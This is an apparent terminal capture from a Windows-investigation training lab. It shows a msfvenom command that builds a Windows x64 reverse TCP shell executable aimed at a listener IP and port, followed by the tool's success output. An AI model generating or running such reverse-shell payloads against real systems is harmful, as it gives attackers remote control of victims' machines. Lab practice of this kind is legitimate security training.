 reverse.shell → Empty(0)
~/De/t/l/m/i/investigating.windows.2/exploit/reverse.shell ··········· ✓ 11:45:43
script -c "msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.0.219 LPORT=6047 -f exe -o reverse.exe" -a reverse.generation
Script started, output log file is 'reverse.generation'.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
Script done.
~/De/t/l/m/investigating.windows/investigating.windows.2/exploit/reverse.shell ············· ✓ 6s 11:46:00
64
ENG
11:46
05/04/2025